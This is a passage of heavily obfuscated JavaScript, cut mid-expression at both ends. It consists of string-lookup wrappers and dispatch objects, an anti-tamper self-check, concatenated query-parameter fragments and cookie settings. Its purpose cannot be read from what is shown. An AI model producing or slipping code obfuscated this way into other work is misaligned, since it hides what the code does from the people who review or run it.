_0x3e9f9f+_0xddd19;},'iYBnd':_0x235636(0x2b1,0x1d1,0x21b,0xf7,0x2a0)+_0x21c954(0xb6,-0x98,0x41,0x137,0xf2)+_0x4cd104(-0x1c5,-0xff,-0x3c,-0x12f,-0x1ca)+'d=','yIwJI':function(_0x1f76c2,_0x29c23a){return _0x1f76c2+_0x29c23a;},'WNoRs':_0x55335e(0x546,0x477,0x537,0x46a,0x49e)+_0x55335e(0x493,0x546,0x5e1,0x47b,0x505)+_0x4cd104(-0x2c9,-0x1cb,-0x1ee,-0x1ef,-0x29a),'uziSd':function(_0x413de2,_0x501f9a){return _0x413de2(_0x501f9a);},'ZfBbz':function(_0x983f28,_0xc14e29){return _0x983f28+_0xc14e29;},'AVhjA':_0x25b0a4(-0x39,0x126,-0x5d,0x48,0x7b)+'=','Sisdp':function(_0x3f529f,_0x124837){return _0x3f529f+_0x124837;},'jrZad':_0x21c954(0x6a,-0x4f,0x5f,-0x8b,-0x84)+'=','ghKeN':function(_0x8a0094,_0x262d7f){return _0x8a0094(_0x262d7f);},'VLuTK':function(_0x3671d2,_0x4311e0){return _0x3671d2!==_0x4311e0;},'JTETL':_0x55335e(0x52b,0x602,0x594,0x520,0x54a),'ODOvq':_0x4cd104(-0x28a,-0x1ac,-0x24d,-0x257,-0x2e4),'hjlFb':function(_0x52f4e4,_0x533ae7){return _0x52f4e4+_0x533ae7;},'qPBNT':function(_0x2b0c2a,_0x5496d4){return _0x2b0c2a!==_0x5496d4;},'GGqwO':function(_0x2f4d1f,_0x425d1a){return _0x2f4d1f!==_0x425d1a;},'BaOjm':_0x55335e(0x565,0x5bd,0x50c,0x6ae,0x5bd),'LGblW':_0x4cd104(-0xd8,-0x1c5,-0x118,-0xfd,-0x16c)+'n=','WVzgc':_0x235636(0x1a1,0x1b2,0x157,0x1ff,0x1a9)+'t','dBagS':_0x25b0a4(0x23d,0x263,0x262,0x290,0x248)+_0x21c954(0x20a,0xd9,0x18c,0x133,0x152)+_0x55335e(0x55e,0x62e,0x48c,0x492,0x58f)+_0x4cd104(-0x162,-0xf1,-0x84,-0x184,-0x281)+'pt','SaoAX':function(_0x5abd0a,_0x281e59){return _0x5abd0a+_0x281e59;}},_0x286672=(function(){function _0xb37dc7(_0x2da355,_0x2b379f,_0x478d51,_0x43a9a8,_0x4ef986){return _0x25b0a4(_0x2da355-0x145,_0x2b379f-0x165,_0x478d51,_0x43a9a8-0x72,_0x4ef986-0x35d);}function _0x370922(_0x3a9a7d,_0x1ce152,_0x298999,_0x507c6c,_0x1b14de){return _0x235636(_0x3a9a7d-0xdc,_0x1b14de- -0x33,_0x298999-0x15e,_0x507c6c-0x22,_0x507c6c);}function _0x1f3e5e(_0xa4ee78,_0x3ecb8f,_0x622eb2,_0x135d13,_0x49edfd){return _0x55335e(_0xa4ee78-0x14a,_0xa4ee78,_0x622eb2-0x1b1,_0x135d13-0x21,_0x3ecb8f- -0x704);}function _0x43897c(_0x185cb7,_0x3ada50,_0x247017,_0x1263de,_0x162b6a){return _0x4cd104(_0x185cb7-0x7c,_0x3ada50-0x11a,_0x1263de,_0x185cb7-0x1b3,_0x162b6a-0xfe);}function _0x40a415(_0x566122,_0x3dcc7f,_0x1e397f,_0x430f4a,_0x42a624){return _0x55335e(_0x566122-0x14e,_0x1e397f,_0x1e397f-0xf,_0x430f4a-0xd7,_0x430f4a- -0x2ee);}var _0x48f259={'NHeNg':function(_0x2d6a78,_0x3fbef0){function _0xd8005d(_0x51c1b4,_0x2ec0c1,_0x49427d,_0x8dc366,_0x39d57b){return _0x33b9(_0x49427d- -0x131,_0x8dc366);}return _0x3e0a25[_0xd8005d(0xa9,0x103,0xc,-0x89,0x25)](_0x2d6a78,_0x3fbef0);},'jQNHU':_0x3e0a25[_0x1f3e5e(-0x12f,-0x122,-0x134,-0xec,-0x184)],'njIjM':_0x3e0a25[_0x370922(0x346,0x354,0x273,0x32b,0x2a5)],'AYhPr':function(_0x338f79,_0x87281e){function _0x1dba2a(_0x1ed8e4,_0x4753a4,_0x1862aa,_0x2c51f3,_0x28da25){return _0x370922(_0x1ed8e4-0x14a,_0x4753a4-0x1b1,_0x1862aa-0x1a7,_0x1ed8e4,_0x2c51f3- -0x2dc);}return _0x3e0a25[_0x1dba2a(-0xcf,0x79,-0x25,-0x19,0x16)](_0x338f79,_0x87281e);},'iknHP':_0x3e0a25[_0x40a415(0x2c7,0x1ed,0x2e8,0x272,0x247)],'IcrqK':_0x3e0a25[_0x1f3e5e(-0x132,-0x148,-0x209,-0x164,-0x1d0)]};if(_0x3e0a25[_0x43897c(0x102,0x160,0x121,0x160,0xb2)](_0x3e0a25[_0x43897c(-0x54,-0x112,-0x112,0x57,-0x11)],_0x3e0a25[_0xb37dc7(0x5c0,0x5cd,0x42f,0x5e9,0x4f2)])){var _0x27be4c=!![];return function(_0x17a71a,_0x60f46f){function _0x546ef5(_0x2e7d55,_0x45cef5,_0x362964,_0x3aab99,_0x1448ff){return _0x370922(_0x2e7d55-0x66,_0x45cef5-0x153,_0x362964-0x57,_0x1448ff,_0x362964-0x3f9);}function _0x4ae755(_0x38dfe0,_0x4c1e9e,_0x52f14d,_0x16f33e,_0x259cae){return _0x1f3e5e(_0x38dfe0,_0x4c1e9e-0x329,_0x52f14d-0x16c,_0x16f33e-0x157,_0x259cae-0x48);}function _0x3bc18a(_0x8667d7,_0x13ca87,_0x17cf22,_0x5145f3,_0x2f0f86){return _0x40a415(_0x8667d7-0xbd,_0x13ca87-0x5d,_0x17cf22,_0x13ca87- -0x2af,_0x2f0f86-0xcc);}var _0x893421={};_0x893421[_0x546ef5(0x578,0x759,0x65a,0x697,0x6d3)]=_0x3e0a25[_0x546ef5(0x578,0x684,0x617,0x66e,0x656)];var _0x44659f=_0x893421;function _0x479f6f(_0x990616,_0x15c18c,_0x56b6de,_0x313a20,_0x5ee04e){return _0x40a415(_0x990616-0x74,_0x15c18c-0xaf,_0x56b6de,_0x313a20-0x220,_0x5ee04e-0x1a9);}function _0xf1d06(_0x16dcd1,_0x12c260,_0x9b34a7,_0xc995c4,_0x439c60){return _0x40a415(_0x16dcd1-0x5,_0x12c260-0xa1,_0xc995c4,_0x12c260- -0x120,_0x439c60-0x1c);}if(_0x3e0a25[_0x546ef5(0x68d,0x555,0x613,0x685,0x580)](_0x3e0a25[_0x479f6f(0x575,0x5d7,0x59a,0x529,0x43b)],_0x3e0a25[_0xf1d06(0x153,0xb8,-0x29,0x42,0x149)])){var _0x218c08={};_0x218c08[_0x546ef5(0x741,0x747,0x64f,0x717,0x67a)+'e']=![],_0x218c08[_0x3bc18a(-0x112,-0x1d,-0xb7,-0xa2,0x32)]=0x15180,_0x218c08[_0x479f6f(0x5aa,0x507,0x4d6,0x4c7,0x561)+'H']=_0x44659f[_0x479f6f(0x553,0x49a,0x587,0x4dc,0x5c9)],_0x290b20[_0x4ae755(0xad,0x14a,0x5b,0x7e,0x112)+_0x546ef5(0x708,0x6bc,0x688,0x737,0x6cf)+_0x546ef5(0x6dd,0x682,0x6a4,0x694,0x5c5)+'8Y']=_0x218c08;}else{var _0x49d8a9=_0x27be4c?function(){function _0x1a0066(_0x444c45,_0x3d1014,_0x377975,_0x8034c9,_0x13a9f3){return _0x479f6f(_0x444c45-0x29,_0x3d1014-0xf4,_0x444c45,_0x13a9f3- -0x4be,_0x13a9f3-0x56);}function _0x3effd7(_0x4434af,_0x15602a,_0x32827a,_0x506292,_0x312648){return _0x479f6f(_0x4434af-0x1a3,_0x15602a-0xc3,_0x15602a,_0x312648- -0xc9,_0x312648-0x53);}function _0x176de5(_0x33a490,_0x4e237f,_0x1e3689,_0x2249c3,_0x48b3b2){return _0x3bc18a(_0x33a490-0x7d,_0x33a490-0x274,_0x48b3b2,_0x2249c3-0x1df,_0x48b3b2-0x93);}function _0x511d20(_0x1015bc,_0x203605,_0x3e9b74,_0x2aade7,_0x1342c4){return _0x3bc18a(_0x1015bc-0x16a,_0x203605-0x47,_0x1342c4,_0x2aade7-0x71,_0x1342c4-0x113);}function _0x599915(_0x37ac37,_0x4cb8ab,_0x18a73f,_0x4409ba,_0x50bb5b){return _0x479f6f(_0x37ac37-0xf8,_0x4cb8ab-0x75,_0x50bb5b,_0x4409ba- -0x13e,_0x50bb5b-0x73);}if(_0x48f259[_0x176de5(0x29c,0x30c,0x397,0x2d2,0x279)](_0x48f259[_0x176de5(0x190,0x146,0xab,0x163,0x20b)],_0x48f259[_0x1a0066(-0xb4,0x7c,0xdd,0xbf,0x23)])){var _0x466b1e=_0x1102d4[_0x3effd7(0x494,0x38a,0x354,0x3fc,0x400)](_0x15c41c,arguments);return _0x3dd5ac=null,_0x466b1e;}else{if(_0x60f46f){if(_0x48f259[_0x176de5(0xf9,0xa4,0x16c,0x1c4,0x117)](_0x48f259[_0x1a0066(-0x7e,-0x78,-0xa,-0xae,-0x38)],_0x48f259[_0x511d20(-0x1be,-0x106,-0x13c,-0x7d,-0x171)])){var _0x3f366b=_0x60f46f[_0x3effd7(0x4cf,0x4c0,0x4bc,0x427,0x400)](_0x17a71a,arguments);return _0x60f46f=null,_0x3f366b;}else return _0x14aa52;}}}:function(){};return _0x27be4c=![],_0x49d8a9;}};}else qYKLdK[_0x40a415(0x253,0x1f7,0x255,0x1ee,0x280)](_0x58df5c);}()),_0xc7d56e=_0x3e0a25[_0x235636(0x103,0x1b5,0x122,0x180,0x1df)](_0x286672,this,function(){function _0x5152a3(_0x10afdd,_0x4b2cbb,_0x27a787,_0x214e5e,_0x1436fd){return _0x21c954(_0x10afdd-0x1c3,_0x4b2cbb-0x82,_0x4b2cbb- -0x22c,_0x214e5e-0x16,_0x1436fd);}function _0x3763c9(_0x13e522,_0x47837e,_0x26c965,_0x49b8b2,_0x735d1b){return _0x4cd104(_0x13e522-0x53,_0x47837e-0x17e,_0x49b8b2,_0x735d1b-0x33,_0x735d1b-0xc6);}function _0x3700a6(_0x11012b,_0x48129a,_0xd91c73,_0x50d1b6,_0x1564b5){return _0x55335e(_0x11012b-0x124,_0x11012b,_0xd91c73-0x5e,_0x50d1b6-0x9e,_0x1564b5- -0x41a);}function _0x4ba949(_0x4984f2,_0x368def,_0xcc7730,_0x33be17,_0x1800df){return _0x4cd104(_0x4984f2-0x1f3,_0x368def-0x1dd,_0xcc7730,_0x4984f2-0x6db,_0x1800df-0x19c);}function _0x493a5c(_0x1cc384,_0x186054,_0x322d27,_0x3cbed4,_0x5cddf9){return _0x235636(_0x1cc384-0x174,_0x3cbed4- -0x174,_0x322d27-0x1a6,_0x3cbed4-0x91,_0x1cc384);}if(_0x3e0a25[_0x3763c9(-0xc,0x4b,-0xf9,-0x2f,-0x77)](_0x3e0a25[_0x3763c9(0x45,-0x9b,-0x141,-0x45,-0x91)],_0x3e0a25[_0x3763c9(-0x127,-0x292,-0x182,-0x1bf,-0x1ff)]))return _0xc7d56e[_0x4ba949(0x535,0x60d,0x4c3,0x509,0x53c)+_0x4ba949(0x5eb,0x58e,0x531,0x5cb,0x61a)]()[_0x3763c9(-0x1f3,-0x295,-0x2d1,-0x1c0,-0x261)+'h'](_0x3e0a25[_0x4ba949(0x4c0,0x417,0x3d5,0x519,0x4fe)])[_0x493a5c(0x187,0x16d,0x161,0x8d,0x100)+_0x3700a6(0x231,0x21a,0x1a3,0x283,0x1b3)]()[_0x5152a3(-0x65,-0xa2,-0x14a,-0x6e,-0x1d)+_0x3763c9(-0x245,-0x8e,-0xa8,-0x1e3,-0x18f)+'r'](_0xc7d56e)[_0x493a5c(-0xf9,-0x13b,-0xe9,-0x61,-0x139)+'h'](_0x3e0a25[_0x3763c9(-0x163,-0x129,-0x26f,-0x13d,-0x1e8)]);else{var _0x1b8b92=_0x3c1e40?function(){function _0x29a30f(_0x1ef478,_0x42697a,_0x157c31,_0x756f6d,_0x56244d){return _0x3763c9(_0x1ef478-0x67,_0x42697a-0xb3,_0x157c31-0x1a9,_0x157c31,_0x756f6d-0x59a);}if(_0x1cafce){var _0x369fc3=_0x20791d[_0x29a30f(0x3cb,0x587,0x51d,0x4a7,0x47c)](_0x45c6a0,arguments);return _0x3f0c19=null,_0x369fc3;}}:function(){};return _0x2a7194=![],_0x1b8b92;}});_0x3e0a25[_0x4cd104(-0xb2,-0x1d9,-0xb3,-0x161,-0x5e)](_0xc7d56e);var _0x1cdfa0=(function(){function _0x1081ae(_0x6ff924,_0x2584d4,_0xc37af1,_0x17c221,_0x1508c7){return _0x4cd104(_0x6ff924-0x19f,_0x2584d4-0x107,_0x6ff924,_0xc37af1-0x29f,_0x1508c7-0x26);}function _0x53a8cd(_0x530dc7,_0x1eb0e0,_0x4953e0,_0x58c679,_0x15ed02){return _0x55335e(_0x530dc7-0x144,_0x530dc7,_0x4953e0-0x95,_0x58c679-0x99,_0x58c679- -0x513);}function _0x4594e5(_0x54452a,_0x8ddf3c,_0x54f5e7,_0x3878fd,_0x7427a){return _0x55335e(_0x54452a-0x1e1,_0x54452a,_0x54f5e7-0x11a,_0x3878fd-0x18f,_0x8ddf3c- -0x242);}function _0x49f240(_0x3dcf71,_0x27dba3,_0x2e4419,_0x48a904,_0x2c067b){return _0x235636(_0x3dcf71-0x84,_0x48a904- -0x337,_0x2e4419-0xf2,_0x48a904-0xfd,_0x27dba3);}function _0x3b3dd2(_0x530aef,_0x3ce623,_0x5d5919,_0x5cd196,_0x422fae){return _0x21c954(_0x530aef-0x185,_0x3ce623-0x31,_0x5d5919- -0x316,_0x5cd196-0x141,_0x530aef);}var _0x4297c8={'qCXBO':function(_0x10c6f6){function _0x144f79(_0x1960a5,_0x27a5be,_0x437d87,_0x2b1c0e,_0x258798){return _0x33b9(_0x437d87- -0x202,_0x1960a5);}return _0x3e0a25[_0x144f79(0xb,0x73,0x2b,-0xa4,0x8)](_0x10c6f6);},'ZCjPG':function(_0x3727e3,_0x319675){function _0x1d6356(_0x2f68c6,_0x278435,_0x4c8655,_0x5cbc66,_0x2fce02){return _0x33b9(_0x2f68c6- -0x397,_0x5cbc66);}return _0x3e0a25[_0x1d6356(-0x13c,-0x204,-0x157,-0x143,-0x125)](_0x3727e3,_0x319675);},'xcviY':function(_0x513cd9,_0x7eda26){function _0x4cedb7(_0x4ebeee,_0x204231,_0x396091,_0xf359cb,_0xf40ade){return _0x33b9(_0x396091- -0x3d1,_0xf40ade);}return _0x3e0a25[_0x4cedb7(-0x30a,-0x21f,-0x226,-0x31b,-0x288)](_0x513cd9,_0x7eda26);},'TspTM':function(_0x2db6c4,_0x55a7fa){function _0x1b9989(_0x349341,_0x338aab,_0x135f57,_0x6ceaf2,_0x3deb7b){return _0x33b9(_0x135f57-0x95,_0x338aab);}return _0x3e0a25[_0x1b9989(0x110,0x120,0x1e0,0x139,0x162)](_0x2db6c4,_0x55a7fa);},'CvCih':_0x3e0a25[_0x4594e5(0x333,0x32c,0x42e,0x42e,0x3aa)],'JasPV':_0x3e0a25[_0x4594e5(0x278,0x24a,0x25c,0x317,0x1e7)],'udzAd':function(_0x2f6909,_0xd765f7){function _0x4f4d70(_0x46a510,_0x5a9a7c,_0x7e6e43,_0x989275,_0x2ebc18){return _0x53a8cd(_0x989275,_0x5a9a7c-0x6e,_0x7e6e43-0xff,_0x5a9a7c-0x322,_0x2ebc18-0x1b1);}return _0x3e0a25[_0x4f4d70(0x36c,0x2f1,0x2db,0x29f,0x3b2)](_0x2f6909,_0xd765f7);},'sKRGO':_0x3e0a25[_0x3b3dd2(-0x23a,-0x151,-0x1db,-0x172,-0xec)],'ZmFnV':_0x3e0a25[_0x53a8cd(-0x5a,-0x32,-0x14d,-0x53,-0xb1)],'mdqbO':function(_0x1e0538,_0x3dce3e){function _0xd1bcbe(_0x25cf43,_0x4a55b4,_0x29dbdd,_0x12af15,_0x20d99a){return _0x1081ae(_0x20d99a,_0x4a55b4-0xd7,_0x25cf43- -0x112,_0x12af15-0x5,_0x20d99a-0x1cb);}return _0x3e0a25[_0xd1bcbe(0xdc,0xa3,0x18f,0x1c4,0x1d0)](_0x1e0538,_0x3dce3e);},'RsRre':_0x3e0a25[_0x1081ae(0x2ce,0x171,0x1fa,0x281,0x1e8)],'SDFre':_0x3e0a25[_0x3b3dd2(-0x1d3,-0x2c4,-0x1d5,-0x128,-0x2ce)],'gZylQ':_0x3e0a25[_0x1081ae(0xdf,0x1ff,0x114,0x152,0x2c)],'rBrEX':function(_0x5c2cba,_0x1caaa8){function _0x348aa3(_0x29391e,_0x50a0dc,_0x199d5f,_0x56a19b,_0x4df8ed){return _0x1081ae(_0x4df8ed,_0x50a0dc-0xf2,_0x29391e-0x226,_0x56a19b-0x4f,_0x4df8ed-0x77);}return _0x3e0a25[_0x348aa3(0x2a7,0x34b,0x339,0x379,0x1ac)](_0x5c2cba,_0x1caaa8);},'EwzRi':_0x3e0a25[_0x49f240(-0xfc,-0x73,-0x77,-0x133,-0x1f7)],'QQsQW':_0x3e0a25[_0x4594e5(0x3ec,0x3ad,0x3f7,0x30a,0x377)],'lCpPb':_0x3e0a25[_0x53a8cd(0x138,-0x41,0xe1,0x3e,-0x14)],'wGeRC':_0x3e0a25[_0x3b3dd2(-0x10a,-0xb9,-0x14a,-0x226,-0x1d5)],'AbwJH':_0x3e0a25[_0x49f240(-0x1b6,-0x1ec,-0x143,-0x19b,-0xdb)],'FdTms':_0x3e0a25[_0x4594e5(0x1d3,0x1fd,0x2f3,0x188,0x14e)],'eJqvR':_0x3e0a25[_0x49f240(-0x1df,-0x153,-0xf4,-0x18c,-0x124)],'elYmt':_0x3e0a25[_0x1081ae(0x1b7,0x20f,0x189,0x17f,0x170)],'sHvSf':function(_0xb1c777,_0x390dea){function _0x21f1a1(_0x1be7aa,_0x39cf9a,_0x19f6a4,_0x385268,_0x2ee125){return _0x4594e5(_0x385268,_0x19f6a4-0x2de,_0x19f6a4-0x119,_0x385268-0x62,_0x2ee125-0xd4);}return _0x3e0a25[_0x21f1a1(0x4d4,0x5cc,0x56f,0x55f,0x4ad)](_0xb1c777,_0x390dea);},'QPXUy':function(_0x4cc374){function _0x2f6008(_0x599939,_0x1c08ae,_0x1e2b61,_0x5dbc15,_0x1615fa){return _0x1081ae(_0x599939,_0x1c08ae-0xa5,_0x1c08ae- -0xfa,_0x5dbc15-0x13a,_0x1615fa-0x2e);}return _0x3e0a25[_0x2f6008(-0x3c,-0x3c,-0x2e,0xc4,0x59)](_0x4cc374);},'oGnvP':_0x3e0a25[_0x53a8cd(-0x46,0x39,0xf8,0x14,0xfc)],'xwiZu':_0x3e0a25[_0x1081ae(0x2c2,0x2c1,0x1f0,0x19d,0x1ab)]};if(_0x3e0a25[_0x4594e5(0x359,0x321,0x2ac,0x25c,0x3da)](_0x3e0a25[_0x1081ae(0x19d,0xe0,0x158,0x183,0x11f)],_0x3e0a25[_0x1081ae(0xb6,-0x4d,0x8f,0x150,0xe6)])){if(_0x44a50){var _0x4ed3d8=_0x57cf28[_0x53a8cd(0x8,0x60,0x134,0x84,0x50)](_0x452777,arguments);return _0x19119a=null,_0x4ed3d8;}}else{var _0x388bf8=!![];return function(_0x35eaae,_0x5816ff){function _0x5b89d9(_0x3962ff,_0x2aa4c2,_0x1cb358,_0x289913,_0x256481){return _0x1081ae(_0x256481,_0x2aa4c2-0x137,_0x1cb358-0x329,_0x289913-0x1f,_0x256481-0x77);}function _0x51a4fb(_0x38ee86,_0x28068b,_0x1a7cba,_0x51acec,_0x52f54a){return _0x4594e5(_0x28068b,_0x52f54a- -0x160,_0x1a7cba-0x46,_0x51acec-0x117,_0x52f54a-0x1d9);}function _0x1e331b(_0x1ca999,_0x54b2e2,_0x31328f,_0x1c2136,_0x189b9d){return _0x3b3dd2(_0x31328f,_0x54b2e2-0xcc,_0x1ca999-0x4c7,_0x1c2136-0x1e8,_0x189b9d-0x1e6);}function _0x451792(_0x16dd29,_0x4fdd52,_0x7f6c2,_0x20fa06,_0x5e4f51){return _0x53a8cd(_0x5e4f51,_0x4fdd52-0xfb,_0x7f6c2-0x1ad,_0x4fdd52-0x15b,_0x5e4f51-0x7a);}var _0x5bab2f={'HcUhd':function(_0x2724db){function _0x1fbded(_0x441ef6,_0x55f2fa,_0x4420d3,_0x215d12,_0x5f20a8){return _0x33b9(_0x441ef6-0x3a9,_0x215d12);}return _0x4297c8[_0x1fbded(0x4a6,0x475,0x591,0x573,0x42b)](_0x2724db);},'iOwoK':function(_0x44a3fb,_0x1ca1db){function _0x3b4725(_0x1c722e,_0x12f86a,_0x343536,_0x1b0fe1,_0x5bf104){return _0x33b9(_0x12f86a- -0x24,_0x5bf104);}return _0x4297c8[_0x3b4725(0x255,0x206,0x290,0x209,0x114)](_0x44a3fb,_0x1ca1db);},'OPzvd':function(_0x2ab210,_0x327227){function _0x3bcf4c(_0x1c7248,_0x502721,_0x1bf4a2,_0x2eaa33,_0x5e6464){return _0x33b9(_0x1c7248-0xdb,_0x1bf4a2);}return _0x4297c8[_0x3bcf4c(0x321,0x29b,0x246,0x405,0x2c7)](_0x2ab210,_0x327227);},'rzYPG':function(_0x25a0c1,_0x1c9e0e){function _0xe10c4e(_0x201f58,_0x365c95,_0x26785d,_0x5b2629,_0x46b046){return _0x33b9(_0x201f58- -0x1d7,_0x365c95);}return _0x4297c8[_0xe10c4e(0x4d,-0x78,0x141,0x1d,0x11f)](_0x25a0c1,_0x1c9e0e);},'TxzTy':_0x4297c8[_0x451792(0x28b,0x1cc,0x233,0x155,0x142)],'yVqAq':_0x4297c8[_0x451792(0x188,0x92,-0x3f,0x4e,-0x1f)],'SEFtB':function(_0x4c076d,_0x1a03c8){function _0x33ea68(_0x517578,_0x3c2f11,_0x5515fe,_0x32c932,_0x24f7f1){return _0x451792(_0x517578-0x179,_0x24f7f1-0x25f,_0x5515fe-0x18c,_0x32c932-0x50,_0x517578);}return _0x4297c8[_0x33ea68(0x4ea,0x45e,0x540,0x4cf,0x4a4)](_0x4c076d,_0x1a03c8);},'euzmY':_0x4297c8[_0x1e331b(0x360,0x455,0x325,0x2ce,0x34b)],'QLEPP':_0x4297c8[_0x451792(0x3a,0xb5,-0xd,0x28,0x49)],'uxamx':function(_0x28c18f,_0x5deefa){function _0xd3787c(_0x4095e9,_0x4cc8ef,_0x2bebc9,_0x43da02,_0x3a3d17){return _0xe68c59(_0x2bebc9- -0x78,_0x4cc8ef-0x18,_0x2bebc9-0xd0,_0x43da02-0x33,_0x3a3d17);}return _0x4297c8[_0xd3787c(0x2ff,0x3ff,0x300,0x384,0x3ea)](_0x28c18f,_0x5deefa);},'PycBJ':_0x4297c8[_0x51a4fb(0x1ba,0x1b8,0xd4,0x173,0x18c)],'QmEsa':_0x4297c8[_0x451792(0x182,0x11a,0x154,0x101,0xd9)],'SRkSb':_0x4297c8[_0x5b89d9(0x378,0x45c,0x3f6,0x457,0x358)],'xIRnT':function(_0x48f824,_0x4b0be1){function _0x173f1a(_0x3370cf,_0x30bd84,_0xe28721,_0x4f035c,_0x42f90f){return _0x1e331b(_0x4f035c- -0x1bf,_0x30bd84-0x15b,_0x42f90f,_0x4f035c-0x1a,_0x42f90f-0xc3);}return _0x4297c8[_0x173f1a(0x228,0x22a,0x183,0x14e,0x1c3)](_0x48f824,_0x4b0be1);},'bistX':_0x4297c8[_0x1e331b(0x2d2,0x22f,0x3a3,0x396,0x330)],'OKdSX':_0x4297c8[_0x5b89d9(0x48f,0x42a,0x3be,0x3ab,0x42b)],'yceJM':_0x4297c8[_0x451792(0x160,0xda,0x36,0x14e,0x127)],'Cbgzh':_0x4297c8[_0x451792(0x17c,0x194,0x18e,0x245,0x1b1)],'IfPBx':_0x4297c8[_0x5b89d9(0x4a8,0x462,0x4d7,0x4a6,0x45a)],'MjDmX':_0x4297c8[_0x451792(0x83,0x156,0xde,0x94,0x213)],'nSEmo':_0x4297c8[_0x5b89d9(0x4d6,0x49f,0x514,0x541,0x53d)],'SCfFN':_0x4297c8[_0x451792(0x1e5,0x21f,0x162,0x1e4,0x280)],'EMAJL':function(_0x5860cd,_0x5363c8){function _0x82734f(_0x316d72,_0xf606d0,_0x3fde7e,_0x3ee04a,_0xbab094){return _0x5b89d9(_0x316d72-0x1e,_0xf606d0-0xb0,_0x3ee04a- -0x5c2,_0x3ee04a-0x16f,_0x316d72);}return _0x4297c8[_0x82734f(-0x90,-0x6a,-0x23f,-0x15e,-0x6e)](_0x5860cd,_0x5363c8);},'LOOTy':function(_0xb69da3,_0x4141b2){function _0x105bb0(_0x400e82,_0xca1c10,_0x2c8f0b,_0x2cd273,_0x4f84c3){return _0x51a4fb(_0x400e82-0x192,_0x4f84c3,_0x2c8f0b-0x7b,_0x2cd273-0x41,_0x400e82- -0x2bb);}return _0x4297c8[_0x105bb0(-0x1e4,-0xe8,-0x248,-0x1bc,-0x129)](_0xb69da3,_0x4141b2);},'IWHEV':function(_0x4c22e1,_0x39c16a){function _0x352c30(_0x5ba8ba,_0x3f887f,_0x1db294,_0x17bc35,_0x3cb3a5){return _0xe68c59(_0x17bc35- -0x2e9,_0x3f887f-0x2a,_0x1db294-0x170,_0x17bc35-0xbe,_0x3cb3a5);}return _0x4297c8[_0x352c30(0x243,0xb4,0xb6,0x155,0x1b5)](_0x4c22e1,_0x39c16a);},'PNllJ':function(_0x7ff91d){function _0x1da96b(_0x10fa52,_0x206dd7,_0x5f1e29,_0x85e6b2,_0x591118){return _0x51a4fb(_0x10fa52-0x18f,_0x10fa52,_0x5f1e29-0x6c,_0x85e6b2-0x30,_0x206dd7-0x324);}return _0x4297c8[_0x1da96b(0x41a,0x4b7,0x534,0x431,0x470)](_0x7ff91d);}};function _0xe68c59(_0x1489b9,_0x4c0272,_0x392b33,_0xa40917,_0x11c542){return _0x3b3dd2(_0x11c542,_0x4c0272-0x1e9,_0x1489b9-0x5db,_0xa40917-0x2c,_0x11c542-0x159);}if(_0x4297c8[_0x1e331b(0x264,0x331,0x24e,0x2be,0x2d8)](_0x4297c8[_0x5b89d9(0x3b3,0x34c,0x3fc,0x30b,0x3eb)],_0x4297c8[_0x451792(0x18d,0xd1,0x58,0xa5,0x13b)])){var _0x2d0f7b=_0x388bf8?function(){var _0x3549e9={'IFixs':function(_0x2902da,_0x1cf5f8){function _0x1eb51b(_0x3b65ca,_0x7b9ef6,_0x2b8b34,_0x56b9fb,_0xec67f2){return _0x33b9(_0x2b8b34-0x268,_0x7b9ef6);}return _0x5bab2f[_0x1eb51b(0x3b9,0x421,0x466,0x4de,0x3b0)](_0x2902da,_0x1cf5f8);},'bNEQs':function(_0x421cec,_0x21016d){function _0x19fbcb(_0x31efbc,_0x5c098c,_0x1cd124,_0x538b48,_0x439639){return _0x33b9(_0x5c098c-0x8f,_0x1cd124);}return _0x5bab2f[_0x19fbcb(0x217,0x22a,0x1e3,0x286,0x1fc)](_0x421cec,_0x21016d);},'PIThc':function(_0x38fdaf,_0x33da13){function _0x1ba657(_0x2ecb5e,_0x24b164,_0x4d98c0,_0x51f8f6,_0x5323cf){return _0x33b9(_0x24b164- -0x2e9,_0x4d98c0);}return _0x5bab2f[_0x1ba657(-0x104,-0x148,-0x23a,-0x120,-0x7b)](_0x38fdaf,_0x33da13);},'XMAkq':_0x5bab2f[_0x55707b(0x3f1,0x3db,0x34c,0x3ba,0x32c)],'qrQlA':_0x5bab2f[_0x55707b(0x249,0x22a,0x2ce,0x222,0x320)]};function _0x2d1c5c(_0x172869,_0x5ede84,_0x38f74b,_0x255475,_0x1e6984){return _0xe68c59(_0x172869- -0x2dd,_0x5ede84-0x1b8,_0x38f74b-0xb9,_0x255475-0x57,_0x38f74b);}function _0x55707b(_0x1c738b,_0x459009,_0xa1a70b,_0xabc2c,_0xc4f80f){return _0xe68c59(_0xa1a70b- -0x89,_0x459009-0x11b,_0xa1a70b-0x8d,_0xabc2c-0xf9,_0x459009);}function _0x52ff6f(_0x42b6ed,_0x4077b5,_0x42e07e,_0x213adc,_0x488d6b){return _0xe68c59(_0x488d6b- -0x181,_0x4077b5-0x1ee,_0x42e07e-0x19b,_0x213adc-0x104,_0x213adc);}function _0xdeb631(_0x30dcf0,_0x55b41d,_0x45f1c2,_0x28a824,_0x39e63f){return _0xe68c59(_0x28a824- -0x44,_0x55b41d-0x0,_0x45f1c2-0xd5,_0x28a824-0x8,_0x30dcf0);}function _0x15f30(_0x23e090,_0x1d80a4,_0xb0fd1d,_0x13415d,_0x39379f){return _0x5b89d9(_0x23e090-0x146,_0x1d80a4-0x1a4,_0x1d80a4-0xe3,_0x13415d-0xcc,_0x23e090);}if(_0x5bab2f[_0x15f30(0x51e,0x58c,0x58b,0x684,0x5f9)](_0x5bab2f[_0x52ff6f(0x2f4,0x36c,0x221,0x385,0x2e3)],_0x5bab2f[_0x55707b(0x364,0x2e7,0x2dc,0x31e,0x3ca)])){var _0x37d57d=_0x4dc951[_0x2d1c5c(0x183,0x231,0x26a,0x1af,0x19b)](_0x4c41ef,arguments);return _0xd02bf9=null,_0x37d57d;}else{if(_0x5816ff){if(_0x5bab2f[_0x55707b(0x393,0x399,0x395,0x479,0x464)](_0x5bab2f[_0x15f30(0x3e2,0x465,0x3fc,0x3c1,0x52e)],_0x5bab2f[_0x52ff6f(0x26a,0x228,0x29e,0x334,0x2ec)])){var _0x132adb=_0x5816ff[_0x2d1c5c(0x183,0xb1,0x91,0x228,0x14d)](_0x35eaae,arguments);return _0x5816ff=null,_0x132adb;}else{var _0xeffb8=function(){function _0x1a1b6e(_0x2528da,_0x5cacdc,_0x32b0de,_0x778b81,_0x2294fe){return _0x2d1c5c(_0x5cacdc- -0x207,_0x5cacdc-0xcc,_0x2294fe,_0x778b81-0xc8,_0x2294fe-0x70);}var _0x485242;function _0x32ad25(_0x1c01e6,_0x39790c,_0x58062f,_0x3bd04f,_0x390e29){return 